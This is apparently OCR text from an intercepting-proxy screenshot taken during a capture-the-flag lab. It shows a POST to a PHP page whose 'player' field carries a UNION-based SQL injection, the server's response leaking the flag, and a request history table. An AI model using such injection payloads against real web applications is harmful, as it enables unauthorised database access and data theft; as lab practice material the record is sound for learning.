 Request
Response
Method Text Send Text
POST http://10.10.11.128/index.php HTTP/1.1
host: 10.10.11.128
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
content-length: 54
Origin: https://10.10.11.128
Connection: keep-alive
Referer: https://10.10.11.128/index.php
Cookie: PHPSESSID=1unojhgqso2qgq59dljb509alt
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
player=' union select group_concat(one) from flag;-- -
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Wed, 28 Feb 2024 17:37:34 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
content-length: 80
Sorry, UHC{F1rst_5tep_2_Qualify} you are not eligible due to
already qualifying.
Find: No matches Time: 181 ms Body Length: 80 Total Length: 361 bytes
URL Code Reason RTT Size Resp. Body Highest Alert Note Tags
10.10.11.128/index.php 200 OK 184 ms 203 bytes Medium
10.10.11.128/index.php 200 OK 179 ms 111 bytes Medium
10.10.11.128/index.php 200 OK 183 ms 67 bytes Medium
10.10.11.128/index.php 200 OK 177 ms 168 bytes Medium